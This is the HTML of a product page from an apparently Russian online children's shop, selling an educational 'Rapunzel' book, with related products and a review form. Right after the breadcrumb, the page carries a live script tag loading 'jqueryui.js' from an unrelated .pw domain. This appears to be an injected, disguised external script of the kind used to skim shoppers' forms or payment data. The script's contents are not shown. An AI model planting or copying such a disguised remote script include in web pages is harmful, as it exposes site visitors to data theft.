			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/igrushki/" title="Игрушки" itemprop="item">
					<span itemprop="name">Игрушки</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/pechatnaya_produktsiya/" title="Печатная продукция" itemprop="item">
					<span itemprop="name">Печатная продукция</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Книга обучающая сказка &quot;Рапунцель&quot; БУКВА-ЛЕНД </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Книга обучающая сказка &quot;Рапунцель&quot; БУКВА-ЛЕНД <span>(8стр//1901779)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 1901779</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/adc/480_320_1/0xnhbvf46n4b3414yejmxj93x5xz4pg3.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/adc/480_320_1/0xnhbvf46n4b3414yejmxj93x5xz4pg3.jpg" alt="Книга обучающая сказка &quot;Рапунцель&quot; БУКВА-ЛЕНД ">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                <div class="products-single-title">
                                        В наличии. Быстрая доставка                                     </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        36 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">29 р</span> Скидка <span class="products-single-sale__count">20%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add915197" data-id="915197" href="#popup-cart" class="btn js-basket-simple" onclick="/*add2basketQty(915197)*/">Купить</a>
                                                            </div>
                            
                                                    </div>
						                            <div class="item--remains-single"><div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                            <div class="item--remains">                                    <ul class="item--sizes">
                                    <li class="item--sizes-single-store">Васильева, 65</li>
                                    </ul></div></div>
                                                <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">БУКВА-ЛЕНД</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">20</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Россия</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип продукции:</div>
								<div class="col">Книга обучающая</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Название:</div>
								<div class="col">сказка &quot;Рапунцель&quot;</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Количество страниц:</div>
								<div class="col">8</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							Извините, описание товара не найдено.						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="b03ceb4012f014c2873e529f011ad7f4" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="915197" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #915197">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html">

			<input type="hidden" name="backurl" value="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 915197,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/krossovki_dlya_devochki_kapika_72608s_1_seryy_kombinirovannyy.html">
                            <img src="/upload/iblock/780/fi03ve0tn2sr8swbspmu4texsz5x1jo1.jpg" alt="Кроссовки для девочки Капика 72608с-1 (серый/комбинированный)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 938 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 497 р</div>						<div>
                                                            <a rel="nofollow" id="add928859" data-id="928859" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/krossovki_dlya_devochki_kapika_72608s_1_seryy_kombinirovannyy.html">Кроссовки для девочки Капика 72608с-1 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="27" data-id="929059" name="size">
                                            <span>27</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/igrushka_myach_ruchnoge_okrashivanie_22_sm_60_gr_rezina_universalnaya.html">
                            <img src="/upload/iblock/d88/2zm2zxbvyrbem3iw0u6bzl1pa1vb5w0f.jpg" alt="Игрушка мяч  Ручноге окрашивание (22 см, 60 гр,/резина/универсальная)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>266 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">213 р</div>						<div>
                                                            <a rel="nofollow" id="add942408" href="#popup-cart" onClick="" class="js-basket-simple" data-id="942408">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/igrushka_myach_ruchnoge_okrashivanie_22_sm_60_gr_rezina_universalnaya.html">Игрушка мяч  Ручноге окрашивание </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/igra_dlya_kompanii_v_pomeshchenii_play_land_nastolnaya_igra_improvizatsiya_kladovaya_zhestov_2_6_uch.html">
                            <img src="/upload/iblock/18e/p7sleks7j02qvtg8vvaeihev6ew5waxp.jpg" alt="Игра для компании в помещении Play Land  Настольная игра «Импровизация: Кладовая жестов (/2-6 участников)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>533 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">426 р</div>						<div>
                                                            <a rel="nofollow" id="add938640" href="#popup-cart" onClick="" class="js-basket-simple" data-id="938640">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/igra_dlya_kompanii_v_pomeshchenii_play_land_nastolnaya_igra_improvizatsiya_kladovaya_zhestov_2_6_uch.html">Игра для компании в помещении Play Land  Настольная игра «Импровизация: Кладовая жестов </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_754087_41_chyernyy_kombinirovannyy.html">
                            <img src="/upload/iblock/1ec/eebw3yk7vq0d7w8i7r4fp5t7lvs2n7z0.jpg" alt="Ботинки для мальчика Котофей 754087-41 (чёрный/комбинированный)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>7 890 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">6 707 р</div>						<div>
                                                            <a rel="nofollow" id="add945533" data-id="945533" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_754087_41_chyernyy_kombinirovannyy.html">Ботинки для мальчика Котофей 754087-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="38" data-id="945569" name="size">
                                            <span>38</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="39" data-id="945573" name="size">
                                            <span>39</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="40" data-id="945571" name="size">
                                            <span>40</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="41" data-id="945572" name="size">
                                            <span>41</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="42" data-id="945570" name="size">
                                            <span>42</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/igrushka_nabor_pesochnyy_87_187_nord_plastik_universalnaya.html">
                            <img src="/upload/iblock/e20/j4f13q8wy1k990bdyvambuky39ndq0h0.jpg" alt="Игрушка Набор песочный  №87 187 НОРД (/пластик/универсальная)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>244 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">195 р</div>						<div>
                                                            <a rel="nofollow" id="add942343" href="#popup-cart" onClick="" class="js-basket-simple" data-id="942343">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/igrushka_nabor_pesochnyy_87_187_nord_plastik_universalnaya.html">Игрушка Набор песочный  №87 187 НОРД </a></h3>

                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
